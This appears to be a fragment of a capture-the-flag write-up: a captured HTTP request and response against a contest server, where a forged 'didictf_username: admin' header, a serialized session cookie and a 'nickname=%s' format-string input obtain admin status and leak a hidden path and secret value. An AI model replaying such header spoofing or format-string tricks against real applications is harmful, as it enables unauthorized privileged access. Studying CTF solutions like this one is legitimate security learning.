 POST /app/Session.php HTTP/1.1
Host: 117.51.158.44
didictf_username: admin
Cookie:
ddctf_id=a%3A4%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%22c86d66e00b24516fe
1cdd2678738e82f%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A14%3A%22183.221.76.134%
22%3Bs%3A10%3A%22user_agent%22%3Bs%3A73%3A%22Mozilla%2F5.0+%28Windows+NT+10
.0%3B+WOW64%3B+rv%3A56.0%29+Gecko%2F20100101+Firefox%2F56.0%22%3Bs%3A9%3A%
22user_data%22%3Bs%3A0%3A%22%22%3B%7D1d9da50d3c690603962ba678684a00be;
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
nickname=%s
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Sun, 14 Apr 2019 14:43:32 GMT
Content-Type: application/json
Connection: close
Content-Length: 318
{"errMsg":"success","data":"\u60a8\u5f53\u524d\u5f53\u524d\u6743\u9650\u4e3a\u7ba1\u7406\u545
8----\u8bf7\u8bbf\u95ee:app\/fL2XID2i0Cdh.php"}{"errMsg":"Welcome","data":"Welcome my friend
EzblrbNS"}{"errMsg":"sucess","data":"DiDI Welcome you Mozilla\/5.0 (Windows NT 10.0; WOW64;
rv:56.0) Gecko\/20100101 Firefox\/56.0"}